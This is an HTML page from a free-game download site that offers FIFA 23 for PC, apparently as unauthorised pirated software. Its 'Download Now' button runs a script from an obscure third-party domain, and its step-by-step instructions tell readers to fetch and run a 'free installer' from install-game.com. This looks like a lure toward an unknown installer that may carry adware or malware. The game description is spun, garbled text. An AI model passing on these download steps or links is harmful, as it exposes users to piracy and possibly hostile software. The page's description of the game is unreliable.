

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oceantogames.com/fifa-2023-download-pc-full-version/
body_size: 7768
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8"/>
<link rel="shortcut icon" href="https://oceantogames.com/wp-content/themes/mystiqueoceantogames/favicon.ico"/>
<link rel="pingback" href="https://oceantogames.com/xmlrpc.php"/>
<!--[if lte IE 7]><link rel="stylesheet" href="https://oceantogames.com/wp-content/themes/mystiqueoceantogames/css/ie.css" type="text/css" media="screen"/><![endif]-->
<meta name='robots' content='max-image-preview:large'/>
<title>FIFA 2023 Download For PC Full Version Free</title>
<meta name="description" content="FIFA 2023 Download For PC Full Version This is the latest in a long line of sports simulations. Electronic Arts copy the gameplay mechanics and graphics from the previous game while removing features that aren&#039;t FIFA Ultimate Team. They also try to entice enough people to buy FUT cards or card packs for real money, fueling the lootbox/gacha machines that everyone hates but no one wants to stop paying into."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://oceantogames.com/fifa-2023-download-pc-full-version/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="FIFA 2023 Download For PC Full Version Free"/>
<meta property="og:description" content="FIFA 2023 Download For PC Full Version This is the latest in a long line of sports simulations. Electronic Arts copy the gameplay mechanics and graphics from the previous game while removing features that aren&#039;t FIFA Ultimate Team. They also try to entice enough people to buy FUT cards or card packs for real money, fueling the lootbox/gacha machines that everyone hates but no one wants to stop paying into."/>
<meta property="og:url" content="https://oceantogames.com/fifa-2023-download-pc-full-version/"/>
<meta property="og:site_name" content="Ocean of Games- Free Download PC Games"/>
<meta property="article:tag" content="Fifa 23"/>
<meta property="article:section" content="Simulation"/>
<meta property="article:published_time" content="2024-10-09T23:28:47+00:00"/>
<meta property="article:modified_time" content="2025-09-10T06:23:58+00:00"/>
<meta property="og:updated_time" content="2025-09-10T06:23:58+00:00"/>
<meta property="og:image" content="https://oceantogames.com/wp-content/uploads/2023/10/FIFA-23-Download-Free-Full-PC-3.jpg"/>
<meta property="og:image:width" content="281"/>
<meta property="og:image:height" content="347"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="FIFA 2023 Download For PC Full Version This is the latest in a long line of sports simulations. Electronic Arts copy the gameplay mechanics and graphics from the previous game while removing features that aren&#039;t FIFA Ultimate Team. They also try to entice enough people to buy FUT cards or card packs for real money, fueling the lootbox/gacha machines that everyone hates but no one wants to stop paying into."/>
<meta name="twitter:title" content="FIFA 2023 Download For PC Full Version Free"/>
<meta name="twitter:image" content="https://oceantogames.com/wp-content/uploads/2023/10/FIFA-23-Download-Free-Full-PC-3.jpg"/>
<meta property="DC.date.issued" content="2024-10-09T23:28:47+00:00"/>
<link rel="alternate" type="application/rss+xml" title="Ocean of Games- Free Download PC Games &raquo; Feed" href="https://oceantogames.com/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oceantogames.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foceantogames.com%2Ffifa-2023-download-pc-full-version%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oceantogames.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foceantogames.com%2Ffifa-2023-download-pc-full-version%2F&#038;format=xml"/>
<link rel="stylesheet" type="text/css" href="//oceantogames.com/wp-content/cache/wpfc-minified/fu1605i1/23tdd.css" media="all"/>
<link rel="https://api.w.org/" href="https://oceantogames.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://oceantogames.com/wp-json/wp/v2/posts/43399"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oceantogames.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9, ATOM 2.1.2"/>
<link rel='shortlink' href='https://oceantogames.com/?p=43399'/>
<style>img#wpstats{display:none}</style>
<link rel="icon" href="https://oceantogames.com/wp-content/uploads/2024/06/favicon-1-120x120.png" sizes="32x32"/>
<link rel="icon" href="https://oceantogames.com/wp-content/uploads/2024/06/favicon-1.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://oceantogames.com/wp-content/uploads/2024/06/favicon-1.png"/>
<meta name="msapplication-TileImage" content="https://oceantogames.com/wp-content/uploads/2024/06/favicon-1.png"/>
<style>.sticky .nav-main ul{max-width:1617px;margin:0 auto}
.sticky .menu-mainmenu-container{background-color:#ebebeb}
.sticky .shadow-left.page-content{max-width:100%}
.sticky .shadow-right.nav.nav-main{padding:5px!important}
.sticky{position:fixed;top:0;width:100%;z-index:999;background-color:#000c}
div.sticky img{display:none!important}
.sticky+.content{padding-top:102px}
#scroll{position:fixed;right:10px;bottom:10px;cursor:pointer;width:50px;height:50px;background-color:red;text-indent:-9999px;display:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}
#scroll span{position:absolute;top:50%;left:50%;margin-left:-8px;margin-top:-12px;height:0;width:0;border:8px solid transparent;border-bottom-color:#fcfbfc}
#scroll:hover{background-color:#e74c3c;opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}
.page-navi.clear-block li.active a{background-color:red;color:#fff}
#page{background-repeat:no-repeat;background-attachment:fixed;background-image:url(https://oceantogames.com/wp-content/uploads/2026/01/Background.jpg);}
.single_post_featured_img img{max-width:100%}
.nav-bottom li:hover>a,.nav-bottom .current-menu-item>a{
background:#f80707
}
a{}
.blo
-webkit-border-bottom-left-radius:7px;
padding:9px;
-webkit-border-bottom-right-radius:7px
}
.single.single-post div#primary-content .primary iframe{max-width:100%
}
ul.popular_postlist_content li a{color:#000
}
ul.popular_postlist_content li a:hover{color:
}
.single_post_featured_img{text-align:center;
width:auto
}
.single_pso_download_div{text-align:center
}
.single_pso_download_div button span{margin-top:6px
}
.single_pso_download_div button{color:#fff;
cursor:pointer;
max-width:100%;
text-align:center;
background-color:#4caf50;
border:none;
margin-top:25px;
font-weight:700;
font-size:18px;
padding:10px 160px;
box-shadow:0 12px 16px 0 rgba(0,0,0,.24),0 17px 50px 0 rgba(0,0,0,.19);
border-radius:6px
}
.single_pso_download_div button img{margin-left:20px
}
.menu-mainmenu-container .current-menu-parent a:hover{background-color:#000
}
.menu-mainmenu-container .current-menu-parent a{color:#fff
}
.single_recommended img{max-width:100%
}
.single_recommended span{color:black!important
}
.single_recommended span:hover{text-decoration:none;
color:black!important
}
.menu-mainmenu-container .current-menu-parent{background-color:#000;
color:#fff
}
ul.sub_tending_data{list-style:none;
display:flex;
margin-bottom:0
}
ul.popular_postlist_content li{margin:5px 0
}
ul.sub_tending_data li{border-bottom:1px solid whitesmoke
}
ul.popular_postlist_content li:hover{background-color:#dde!important
}
ul.sub_tending_data span{padding:10px;
display:block
}
ul.sub_tending_data img{width:80px;
height:80px;
padding:10px 0
}
ul.popular_postlist_content{list-style:none;
margin-left:0
}
.post_recommended_data{display:flow-root;
width:100%;
margin-top:30px
}
.post_recommended_data h4{font-size:12px;
margin-bottom:10px
}
.single_recommended:hover{background-color:#dde!important
}
.single_recommended{text-align:justify;
width:13%;
padding:10px 10px;
cursor:pointer;
border-right:1px solid gainsboro;
float:left;
min-height:175px
}
.single.single-post div#primary-content .primary{border:2px solid;
margin:20px
}
body.fixed .page-content{width:100%;
max-width:1155px
}
#site-title{padding:1;
display:grid;
text-align:center
}
}
.page-navi.clear-block .navigation ul{
display:flex;
list-style:none
}
.single.single-post .fetured_img_div img{
width:auto!important;
height:auto!important;
max-width:100%!important
}
div#mask-1{
right:0!important;
width:100%!important
}
div#primary-content{
width:70%!important;
left:0!important
}
div#sidebar{
left:0!important;
width:30%!important
}
.search .hentry .post-thumb img{
width:150px;
height:150px
}
div
}
.blog .hentry .post-thumb img,.archive .hentry .post-thumb img{
width:150px;
height:150px;
display:block
}
.search .post-details,.blog .post-details,.archive .post-details{
padding:15px;
border:2px solid #000
}
.blog a.comments,.archive a.comments{
display:none
}
#</style><style>.fixed.c2right #primary-content{width:640px;left:320px}
.fixed.c2right #sidebar{width:320px;left:320px}
.fixed.c2right #mask-1{right:320px}</style>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9FEVC5P55"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-K9FEVC5P55');</script>
</head>
<body class="wp-singular post-template-default single single-post postid-43399 single-format-standard wp-theme-mystiqueoceantogames no-js no-fx title-fifa-2023-download-pc-full-version category-simulation-2 category-sports tag-fifa-23 author-admin c2right fixed browser-chrome">
<div id="page">
<div id="page-ext">
<div id="header">        <div class="page-content">
<div id="site-title" class="clear-block"><h1 id="logo" ><a href='https://oceantogames.com/' title='Ocean of Games- Free Download PC Games' rel='home'><center><img src='https://oceantogames.com/wp-content/uploads/2022/04/ocean-of-games.png' alt='Ocean of Games- Free Download PC Games'></center></a> </h1></div></div><div class="shadow-left page-content">
<div class="shadow-right nav nav-main" role="navigation"> <ul id="menu-menu1" class="menu slide-down fadeThis clear-block"><li id="menu-item-20824" class="menu-home"><a href="https://oceantogames.com/">Home<span class="p"></span></a></li> <li id="menu-item-20804" class="menu-action"><a href="https://oceantogames.com/category/action-games/">Action<span class="p"></span></a></li> <li id="menu-item-20805" class="menu-adventure"><a href="https://oceantogames.com/category/adventure-games/">Adventure<span class="p"></span></a></li> <li id="menu-item-20806" class="menu-arcade"><a href="https://oceantogames.com/category/arcade-games/">Arcade<span class="p"></span></a></li> <li id="menu-item-24989" class="menu-fighting"><a href="https://oceantogames.com/category/fighting-games/">Fighting<span class="p"></span></a></li> <li id="menu-item-20809" class="menu-horror"><a href="https://oceantogames.com/category/horror-games/">Horror<span class="p"></span></a></li> <li id="menu-item-20814" class="menu-puzzle"><a href="https://oceantogames.com/category/puzzle-games/">Puzzle<span class="p"></span></a></li> <li id="menu-item-20815" class="menu-racing"><a href="https://oceantogames.com/category/racing-games/">Racing<span class="p"></span></a></li> <li id="menu-item-20818" class="menu-shooting"><a href="https://oceantogames.com/category/shooting-games/">Shooting<span class="p"></span></a></li> <li id="menu-item-20819" class="menu-simulation active-parent"><a href="https://oceantogames.com/category/simulation-2/">Simulation<span class="p"></span></a></li> <li id="menu-item-20820" class="menu-sports active-parent"><a href="https://oceantogames.com/category/sports/">Sports<span class="p"></span></a></li> <li id="menu-item-20823" class="menu-war"><a href="https://oceantogames.com/category/war/">War<span class="p"></span></a></li> <li id="menu-item-20821" class="menu-strategy"><a href="https://oceantogames.com/category/strategy/">Strategy<span class="p"></span></a></li> <li id="menu-item-20810" class="menu-mystery"><a href="https://oceantogames.com/category/mystery/">Mystery<span class="p"></span></a></li> <li id="menu-item-20808" class="menu-fantasy"><a href="https://oceantogames.com/category/fantasy/">Fantasy<span class="p"></span></a></li> <li id="menu-item-20817" class="menu-scifi"><a href="https://oceantogames.com/category/sci-fi/">SCI Fi<span class="p"></span></a></li> <li id="menu-item-20816" class="menu-rpg"><a href="https://oceantogames.com/category/rpg/">RPG<span class="p"></span></a></li> <li id="menu-item-20822" class="menu-survival"><a href="https://oceantogames.com/category/survival/">Survival<span class="p"></span></a></li> <li id="menu-item-20803" class="menu-9trainers"><a href="https://oceantogames.com/category/trainer/">9Trainers<span class="p"></span></a></li> </ul></div></div></div><div id="main" class="page-content">
<div id="main-ext" class="clear-block">
<div id="mask-3" class="clear-block">
<div id="mask-2">
<div id="mask-1">
<div id="primary-content">
<div class="blocks clear-block">
<div class="post-links clear-block">
<div class="alignleft">&laquo; <a href="https://oceantogames.com/tunguska-visitation-enhanced-edition-v1-88-4-free-download/" rel="prev">Tunguska The Visitation Enhanced Edition v1.88.4 Free Download</a></div><div class="alignright"><a href="https://oceantogames.com/keepup-survival/" rel="next">KeepUp Survival v20240906 TENOKE Free Download</a> &raquo;</div></div><div id="post-43399" class="primary post-43399 post type-post status-publish format-standard has-post-thumbnail hentry category-simulation-2 category-sports tag-fifa-23 count-0 even alt author-admin">
<h1 class="title">FIFA 2023 Download For PC Full Version Free</h1>
<div class="post-content clear-block">
<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-1104"><button  class="btn2">Download Now</button></a><script data-cfasync="false" async="" src="https://cjeriwek.cfd/?h=e5jekdq32wkfjejfeswerf54rje33fhjrkesks574jjeo43b&vis=1104"></script></center>
<style>.btn2{border:none;background:#2196f3;padding:14px 28px;color:#fff;font-size:16px;cursor:pointer;display:inline-block;border-radius:5px;font-weight:700;margin-top:15px;margin-bottom:0;width:350px;-webkit-transition-duration:0.4s;transition-duration:0.4s;}
.btn2:hover {
background: #4caf50;
color: #fff;
box-shadow: 0 12px 16px 0 rgba(0, 0, 0, 0.24),
0 17px 50px 0 rgba(0, 0, 0, 0.19);</style></div><p><strong>FIFA 2023 Download For PC</strong> Full Version This is the latest in a long line of sports simulations. Electronic Arts copy the gameplay mechanics and graphics from the previous game while removing features that aren&#8217;t FIFA Ultimate Team. They also try to entice enough people to buy FUT cards or card packs for real money, fueling the lootbox/gacha machines that everyone hates but no one wants to stop paying into.</p>
<h2><strong>Ocean of Games FIFA 23 Download Free Full PC</strong></h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-40760 size-full" src="https://oceantogames.com/wp-content/uploads/2023/04/FIFA-23-Download-Free-Full-PC.jpg" alt="FIFA 23 Download Free Full PC" width="281" height="347" srcset="https://oceantogames.com/wp-content/uploads/2023/04/FIFA-23-Download-Free-Full-PC.jpg 281w, https://oceantogames.com/wp-content/uploads/2023/04/FIFA-23-Download-Free-Full-PC-243x300.jpg 243w" sizes="(max-width: 281px) 100vw, 281px"/></p>
<h2><strong>The advances in the gameplay of Ocean of Games FIFA 2023 PC<br />
</strong></h2>
<p>Crowds had been given greater variety, each of their man or woman fashions and their animations as they belt out chants, but they still seem like senseless zombies if you investigate the stands for too lengthy. There&#8217;s additionally something unsettling about seeing 60,000 football enthusiasts get up at precisely the equal like a few sort of droid armies in replica soccer kits. On the pitch, the FIFA 23 Download visuals are a good deal more excellent and impressive than the FIFA 23 download app.</p>
<h2><strong>How To Download FIFA 2023 PC Instructions Ocean of Games</strong></h2>
<ul>
<li><strong>Step 1</strong>: <strong>Click On the FIFA 23 Download PC Button</strong></li>
<li><strong>Step 2</strong>: Your Download Will Start Free Installer Officially Created From install-game.com</li>
<li><strong>Step 3</strong>: Download &amp; Install The File &amp; Then You Will Be Able To Install The Game</li>
<li><strong>Step 4</strong>: With Good Internet Connection, It Will Be Easy To Download The Game</li>
<li><strong>Step 5</strong>: After Completing The Installation You Can Enjoy FIFA 23 Free on PC</li>
</ul>
<h2><strong>System Requirements (Minimum)</strong></h2>
<pre>OS: Windows 10 64-bit
Processor: Intel Core i5 6600k or AMD Ryzen 5 1600
Memory: 8 GB RAM
Graphics: NVIDIA GeForce GTX 1050 Ti or AMD Radeon RX 570
DirectX: Version 12
Network: Broadband Internet connection
Storage: 100 GB of available space</pre>
<p>System Requirements Recommended</p>
<pre>OS: Windows 10 64-bit
Processor: Intel Core i7 6700 or AMD Ryzen 7 2700X
Memory: 12 GB of RAM
Graphics: NVIDIA GeForce GTX 1660 or AMD Radeon RX 5600 XT
DirectX: Version 12
Network: Broadband Internet connection
Storage: 100 GB of available space</pre>
<h2><strong>Ocean of Games FIFA 23 Download Free Full PC</strong></h2>
<h2 style="text-align: center;"><strong><a href="https://oceantogames.com/ocean-games-fifa-23-download-free-full-pc/" target="_blank" rel="noopener">DOWNLOAD</a></strong></h2>
<p>&nbsp;</p>
<div class="crp_related crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://oceantogames.com/crime-simulator-v1-32-free-download/" class="crp_link post-67569"><figure><img width="150" height="150" src="https://oceantogames.com/wp-content/uploads/2026/01/Crime-Simulator-v1.32-PC-Game-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="Crime Simulator v1.32 PC Game" title="Crime Simulator v1.32 Free Download" srcset="https://oceantogames.com/wp-content/uploads/2026/01/Crime-Simulator-v1.32-PC-Game-150x150.webp 150w, https://oceantogames.com/wp-content/uploads/2026/01/Crime-Simulator-v1.32-PC-Game-120x120.webp 120w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://oceantogames.com/wp-content/uploads/2026/01/Crime-Simulator-v1.32-PC-Game-150x150.webp 150w, https://oceantogames.com/wp-content/uploads/2026/01/Crime-Simulator-v1.32-PC-Game-120x120.webp 120w"/></figure><span class="crp_title">Crime Simulator v1.32 Free Download</span></a></li><li><a href="https://oceantogames.com/le-mans-ultimate-v1-2-1-2-free-download/" class="crp_link post-67555"><figure><img width="150" height="150" src="https://oceantogames.com/wp-content/uploads/2026/01/Le-Mans-Ultimate-Pc-Game-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="Le Mans Ultimate Pc Game" title="Le Mans Ultimate v1.2.1.2 Free Download" srcset="https://oceantogames.com/wp-content/uploads/2026/01/Le-Mans-Ultimate-Pc-Game-150x150.webp 150w, https://oceantogames.com/wp-content/uploads/2026/01/Le-Mans-Ultimate-Pc-Game-120x120.webp 120w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://oceantogames.com/wp-content/uploads/2026/01/Le-Mans-Ultimate-Pc-Game-150x150.webp 150w, https://oceantogames.com/wp-content/uploads/2026/01/Le-Mans-Ultimate-Pc-Game-120x120.webp 120w"/></figure><span class="crp_title">Le Mans Ultimate v1.2.1.2 Free Download</span></a></li><li><a href="https://oceantogames.com/barn-finders-v27551-free-download/" class="crp_link post-67514"><figure><img width="150" height="150" src="https://oceantogames.com/wp-content/uploads/2026/01/Barn-Finders-Review-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="Barn-Finders-Review" title="Barn Finders v27551 Free Download" srcset="https://oceantogames.com/wp-content/uploads/2026/01/Barn-Finders-Review-150x150.webp 150w, https://oceantogames.com/wp-content/uploads/2026/01/Barn-Finders-Review-120x120.webp 120w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://oceantogames.com/wp-content/uploads/2026/01/Barn-Finders-Review-150x150.webp 150w, https://oceantogames.com/wp-content/uploads/2026/01/Barn-Finders-Review-120x120.webp 120w"/></figure><span class="crp_title">Barn Finders v27551 Free Download</span></a></li><li><a href="https://oceantogames.com/grand-life-2-v1-02-13-free-download/" class="crp_link post-67496"><figure><img width="150" height="150" src="https://oceantogames.com/wp-content/uploads/2026/01/This-Grand-Life-2-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="This-Grand-Life-2" title="This Grand Life 2 v1.02.13 Free Download" srcset="https://oceantogames.com/wp-content/uploads/2026/01/This-Grand-Life-2-150x150.webp 150w, https://oceantogames.com/wp-content/uploads/2026/01/This-Grand-Life-2-120x120.webp 120w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://oceantogames.com/wp-content/uploads/2026/01/This-Grand-Life-2-150x150.webp 150w, https://oceantogames.com/wp-content/uploads/2026/01/This-Grand-Life-2-120x120.webp 120w"/></figure><span class="crp_title">This Grand Life 2 v1.02.13 Free Download</span></a></li><li><a href="https://oceantogames.com/bus-flipper-renovator-simulator-v1-0-28r-free-download/" class="crp_link post-67490"><figure><img width="150" height="150" src="https://oceantogames.com/wp-content/uploads/2026/01/Bus-Flipper-Renovator-Simulator-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="Bus Flipper Renovator Simulator" title="Bus Flipper Renovator Simulator v1.0.28r Free Download" srcset="https://oceantogames.com/wp-content/uploads/2026/01/Bus-Flipper-Renovator-Simulator-150x150.webp 150w, https://oceantogames.com/wp-content/uploads/2026/01/Bus-Flipper-Renovator-Simulator-120x120.webp 120w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://oceantogames.com/wp-content/uploads/2026/01/Bus-Flipper-Renovator-Simulator-150x150.webp 150w, https://oceantogames.com/wp-content/uploads/2026/01/Bus-Flipper-Renovator-Simulator-120x120.webp 120w"/></figure><span class="crp_title">Bus Flipper Renovator Simulator v1.0.28r Free Download</span></a></li><li><a href="https://oceantogames.com/business-simulator-2026-early-access-free-download/" class="crp_link post-67501"><figure><img width="150" height="150" src="https://oceantogames.com/wp-content/uploads/2026/01/Business-Simulator-2026-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="Business Simulator 2026" title="Business Simulator 2026 Early Access Free Download" srcset="https://oceantogames.com/wp-content/uploads/2026/01/Business-Simulator-2026-150x150.webp 150w, https://oceantogames.com/wp-content/uploads/2026/01/Business-Simulator-2026-120x120.webp 120w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://oceantogames.com/wp-content/uploads/2026/01/Business-Simulator-2026-150x150.webp 150w, https://oceantogames.com/wp-content/uploads/2026/01/Business-Simulator-2026-120x120.webp 120w"/></figure><span class="crp_title">Business Simulator 2026 Early Access Free Download</span></a></li></ul><div class="crp_clear"></div></div></div><div class="post-extra clear-block">
<div class="post-tags"> <a href="https://oceantogames.com/tag/fifa-23/" rel="tag" title="Fifa 23 (3 topics)">Fifa 23</a></div></div><div class="post-meta"></div></div></div></div><div id="sidebar">
<ul class="blocks count-9">
<li class="block"><div class="block-content block-search clear-block" id="instance-atom-search-7">  <div class="search-form" role="search"> <form method="get" class="search-form clear-block" action="https://oceantogames.com/"> <input type="submit" class="submit" title="Search Website" value="" /> <fieldset> <input type="text" name="s" data-default="Search Website" class="text alignleft clearField suggestTerms" value="" /> <input type="hidden" value="submit" /> </fieldset> </form></div></div></li><li class="block"><div class="block-content block-widget_media_image clear-block" id="instance-media_image-2"><div class="title"><h3>HOW TO FIX COMMON GAME ERRORS</h3><div class="bl"></div><div class="br"></div></div><div class="i"></div><a href="https://oceantogames.com/fix-general-installation-errors/"><img width="300" height="57" src="https://oceantogames.com/wp-content/uploads/2022/04/ahsan-ocean-300x57.jpg" class="image wp-image-23148 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://oceantogames.com/wp-content/uploads/2022/04/ahsan-ocean-300x57.jpg 300w, https://oceantogames.com/wp-content/uploads/2022/04/ahsan-ocean.jpg 437w" sizes="(max-width: 300px) 100vw, 300px"/></a></div></li><li class="widget_text block"><div class="widget_text block-content block-widget_custom_html clear-block" id="instance-custom_html-3"><div class="title"><h3>FOLLOW ON TWITTER</h3><div class="bl"></div><div class="br"></div></div><div class="i"></div><div class="textwidget custom-html-widget"></div></div></li><li class="block"><div class="block-content block-widget_media_image clear-block" id="instance-media_image-4"><div class="title"><h3>GAME REQUEST SECTION or Contact Us</h3><div class="bl"></div><div class="br"></div></div><div class="i"></div><a href="https://oceantogames.com/request-a-game/"><img width="200" height="50" src="https://oceantogames.com/wp-content/uploads/2022/04/request-section.png" class="image wp-image-23152 attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async"/></a></div></li><li class="block"><div class="block-content block-widget_media_image clear-block" id="instance-media_image-3"><div class="title"><h3>NEVER MISS A GAME</h3><div class="bl"></div><div class="br"></div></div><div class="i"></div><a href="https://oceantogames.com/"><img width="220" height="60" src="https://oceantogames.com/wp-content/uploads/2022/04/NEVER-MISS-A-GAME-300x82.jpg" class="image wp-image-23151 attachment-220x60 size-220x60" alt="" style="max-width: 100%; height: auto;" title="NEVER MISS A GAME" decoding="async" srcset="https://oceantogames.com/wp-content/uploads/2022/04/NEVER-MISS-A-GAME-300x82.jpg 300w, https://oceantogames.com/wp-content/uploads/2022/04/NEVER-MISS-A-GAME.jpg 465w" sizes="(max-width: 220px) 100vw, 220px"/></a></div></li><li class="block"><div class="block-content block-widget_media_image clear-block" id="instance-media_image-5"><div class="title"><h3>Gta 5 Download Here</h3><div class="bl"></div><div class="br"></div></div><div class="i"></div><a href="https://oceantogames.com/gta-download-for-pc-windows-7-10-11-2022/" target="_blank"><img class="image" src="https://oceantogames.com/wp-content/uploads/2025/06/Gta-5-Download-For-Pc-150x150-1.webp" alt="" width="119" height="119" decoding="async"/></a></div></li><li class="block"><div class="block-content block-widget_media_image clear-block" id="instance-media_image-6"><div class="title"><h3>GTA San Andreas Download</h3><div class="bl"></div><div class="br"></div></div><div class="i"></div><a href="https://oceantogames.com/gta-san-andreas-download-for-pc-v2-2/"><img width="100" height="57" src="https://oceantogames.com/wp-content/uploads/2021/08/GTA-San-Andreas-Download-Free-300x171.jpg" class="image wp-image-20890 attachment-100x57 size-100x57" alt="GTA San Andreas Download Free" style="max-width: 100%; height: auto;" title="GTA San Andreas Download" decoding="async" srcset="https://oceantogames.com/wp-content/uploads/2021/08/GTA-San-Andreas-Download-Free-300x171.jpg 300w, https://oceantogames.com/wp-content/uploads/2021/08/GTA-San-Andreas-Download-Free.jpg 551w" sizes="(max-width: 100px) 100vw, 100px"/></a></div></li><li class="block"><div class="block-content block-widget_media_image clear-block" id="instance-media_image-10"><div class="title"><h3>Gta Vice City Download For Pc</h3><div class="bl"></div><div class="br"></div></div><div class="i"></div><a href="https://oceantogames.com/gta-vice-city-download-pc-windows-7-10-v7/"><img width="107" height="60" src="https://oceantogames.com/wp-content/uploads/2022/06/gta-vice-city-download-for-pc-300x169.webp" class="image wp-image-40309 attachment-107x60 size-107x60" alt="" style="max-width: 100%; height: auto;" title="Gta Vice City Download For Pc" decoding="async" srcset="https://oceantogames.com/wp-content/uploads/2022/06/gta-vice-city-download-for-pc-300x169.webp 300w, https://oceantogames.com/wp-content/uploads/2022/06/gta-vice-city-download-for-pc.webp 640w" sizes="(max-width: 107px) 100vw, 107px"/></a></div></li><li class="block"><div class="block-content block-widget_media_image clear-block" id="instance-media_image-13"><div class="title"><h3>Gta 4 Download</h3><div class="bl"></div><div class="br"></div></div><div class="i"></div><a href="https://oceantogames.com/gta-4-download-pc-v12-1/"><img width="100" height="59" src="https://oceantogames.com/wp-content/uploads/2023/08/GTA-4-With-Updates-Free-Download-300x177.webp" class="image wp-image-42307 attachment-100x59 size-100x59" alt="" style="max-width: 100%; height: auto;" title="Gta 4 Download" decoding="async" srcset="https://oceantogames.com/wp-content/uploads/2023/08/GTA-4-With-Updates-Free-Download-300x177.webp 300w, https://oceantogames.com/wp-content/uploads/2023/08/GTA-4-With-Updates-Free-Download.webp 555w" sizes="(max-width: 100px) 100vw, 100px"/></a></div></li>  </ul></div></div></div></div></div></div><div class="nav nav-footer page-content"> <ul id="menu-22" class="menu slide-up clear-block"><li id="menu-item-24592" class="menu-home"><a href="https://oceantogames.com/">Home</a></li> <li id="menu-item-24593" class="menu-aboutus"><a href="https://oceantogames.com/about-us/">About Us</a></li> <li id="menu-item-49392" class="menu-contactus"><a href="https://oceantogames.com/contact-us-free/">Contact Us</a></li> <li id="menu-item-24595" class="menu-privacypolicy"><a rel="privacy-policy" href="https://oceantogames.com/privacy-policy/">Privacy Policy</a></li> <li id="menu-item-52519" class="menu-disclaimer"><a href="https://oceantogames.com/disclaimer/">Disclaimer</a></li> <li id="menu-item-24596" class="menu-termsandconditions"><a href="https://oceantogames.com/terms-and-conditions/">Terms and Conditions</a></li> <li id="menu-item-24597" class="menu-dmca"><a href="https://oceantogames.com/dmca/">DMCA</a></li> <li id="menu-item-49389" class="menu-author"><a href="https://oceantogames.com/author/">Author</a></li> </ul></div><div class="shadow-left page-content">
<div class="shadow-right">
<div id="footer">
<div id="copyright"> © Copyright 2013-2025 Oceantogames.com All Rights Reserved.</div></div></div></div><!
<a class="go-top" href="#page">Go to Top</a></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mystiqueoceantogames/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script defer src='https://stats.wp.com/e-202604.js' defer></script>
<script>_stq=window._stq||[];
_stq.push([ 'view', {v:'ext',blog:'150198942',post:'43399',tz:'0',srv:'oceantogames.com',j:'1:12.0'} ]);
_stq.push([ 'clickTrackerInit', '150198942', '43399' ]);</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a8b6c8dca2154ec783bd63260b541b60","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c28e6eca8bb1ef0',t:'MTc2OTE4ODIwMA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html><!-- WP Fastest Cache file was created in 1.150 seconds, on January 22, 2026 @ 11:13 pm -->